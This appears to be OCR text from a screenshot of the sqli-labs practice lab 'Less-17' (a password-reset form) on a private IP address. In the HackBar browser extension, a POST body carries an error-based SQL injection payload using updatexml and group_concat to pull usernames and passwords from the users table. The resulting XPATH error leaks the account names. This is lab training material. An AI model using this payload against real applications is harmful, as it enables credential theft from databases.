 Less-17 Update Query- Error
不安全 192.168.70.14:8088/Less-17/
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~Dumb:,Angelina:,Dummy:,secure:'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin&passwd=' or updatexml(1,concat(0x7e,mid((select
group_concat(username,0x3a,password) from
(select username,password from security.users)x ),1,30)),1) #
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Origin http://192.168.70.14:8088
Name Value